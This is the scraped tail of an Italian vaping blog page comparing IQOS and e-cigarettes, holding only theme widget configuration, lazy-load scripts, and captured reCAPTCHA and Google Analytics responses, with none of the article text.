_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_spread":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_43');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#172842","title_txt_hover":"#e2687e","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjUyMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"394","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#172842","results_msg_color_h":"#e2687e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_weight":"800","f_title_font_line_height":"1.3","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#90a0af","cat_txt_hover":"#e2687e","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#04bfbf","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIn0=","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","f_btn_font_weight":"","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#172842","placeholder_color":"#bcccd6","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#172842","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt":"Cerca","toggle_txt_space":"6","f_toggle_txt_font_family":"394","f_toggle_txt_font_weight":"800","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#172842","toggle_txt_color_h":"#04bfbf","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"700","shadow_meta_shadow_size":"16","shadow_meta_shadow_offset_vertical":"4","shadow_meta_shadow_color":"rgba(22,35,58,0.1)","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_ex_font_family":"638","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","mc1_el":"15","f_meta_font_weight":"700","author_txt":"#90a0af","author_txt_hover":"#e2687e","date_txt":"#90a0af","ex_txt":"#90a0af","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_spread":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1034]");
                });
            
});</script>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.svapo.blog/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769081779 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YZEbbUvtoVd-wMgFWfmmuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769096491834');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1357142419&t=pageview&_s=1&dl=https%3A%2F%2Fwww.svapo.blog%2Fdifferenza-tra-iqos-e-sigaretta-elettronica%2F&ul=en-us%40posix&dt=IQOS%20e%20sigaretta%20elettronica%2C%20quali%20sono%20le%20differenze%3F&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1080253044&gjid=2086260953&cid=999826464.1769096491&tid=UA-201995531-1&_gid=579836880.1769096491&_r=1&_slc=1&gtm=45He61k2n8155SCS5Gv848308556za200zd848308556&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938466~115938468~117041588&z=384395912
body_size: -449
content:
2,cG-5RRBL5CCPH